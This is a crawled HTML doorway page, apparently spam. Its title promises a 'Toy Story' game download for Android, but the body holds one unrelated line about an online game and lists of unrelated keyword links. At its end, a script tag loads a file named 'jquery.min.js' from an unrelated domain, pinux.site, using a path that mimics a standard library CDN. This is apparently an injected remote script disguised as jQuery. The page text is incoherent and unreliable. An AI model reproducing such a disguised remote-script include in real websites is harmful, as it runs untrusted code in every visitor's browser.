

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://agheiliik.geekabouttown.com/hten-igra-istoriya-igrushek-skachat-na-android.html
body_size: 1906
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игра история игрушек скачать на андроид - agheiliik.geekabouttown.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">agheiliik.geekabouttown.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игра история игрушек скачать на андроид</h2>
                            </header>
                            <p>Dragon Lord Динамичная онлайн-игра, в которой орки, эльфы, люди и драконы сражаются. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hten-skachat-muzyka-mpz.html">Скачать музыка мпз</a></li>
                                <li><a href="hten-snezhnyy-kotik-shema.html">Снежный котик схема</a></li>
                                <li><a href="hten-oranzhevyy-portret-s-krapinkami-chitat.html">Оранжевый портрет с крапинками читать</a></li>
                                <li><a href="hten-knigi-pro-carskuyu-semyu-romanovyh.html">Книги про царскую семью романовых</a></li>
                                <li><a href="hten-skachat-film-svoy-sredi-chuzhih-2014.html">Скачать фильм свой среди чужих 2014</a></li>
                                <li><a href="hten-smotret-onlayn-treyler-kniga-krovi.html">Смотреть онлайн трейлер книга крови</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игры драки — играть в бесплатные онлайн файтинги.</li>
<li>Игры Паркур - играть онлайн бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-7b-filmy.html">7б фильмы</a></li>
                                            <li><a href="hten-farming-simulator-2015-mod-karty.html">Farming simulator 2015 мод карты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-screenshot-lightshot.html">Screenshot lightshot</a></li>
                                            <li><a href="hten-skachat-knigi-po-ekstremalnoy-psihologii.html">Скачать книги по экстремальной психологии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-dogovor-po-garantiynomu-obsluzhivaniyu.html">Договор по гарантийному обслуживанию</a></li>
                                            <li><a href="hten-obnovlenie-proshivki-na-ssd-kingston.html">Обновление прошивки на ssd kingston</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-drayver-brazer-7055.html">Драйвер бразер 7055</a></li>
                                            <li><a href="hten-gagarin-akkordy.html">Гагарин аккорды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
